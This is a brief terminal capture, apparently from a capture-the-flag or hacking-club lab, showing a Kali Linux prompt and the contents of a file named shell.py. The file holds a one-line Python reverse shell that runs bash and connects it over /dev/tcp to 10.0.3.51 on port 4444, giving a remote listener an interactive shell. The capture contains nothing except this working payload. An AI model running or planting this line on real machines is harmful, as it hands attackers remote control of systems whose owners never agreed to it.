 kali in ~/Desktop/HackingClub/Forged λ cat shell.py
__import__("os").popen("/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'").read()
kali in ~/Desktop/HackingClub/Forged λ